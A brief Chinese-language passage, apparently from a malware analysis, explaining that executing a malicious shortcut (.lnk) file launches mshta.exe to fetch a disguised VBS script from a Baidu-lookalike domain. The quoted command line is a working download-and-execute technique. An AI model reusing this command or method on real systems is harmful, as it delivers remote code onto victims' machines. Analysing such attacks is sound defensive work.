 执行lnk后,会调用命令:C:\Windows\SysWOW64\mshta.exehttp://api.baidu-json.com/feed/news.html,而news.html实际为一个vbs脚本文件。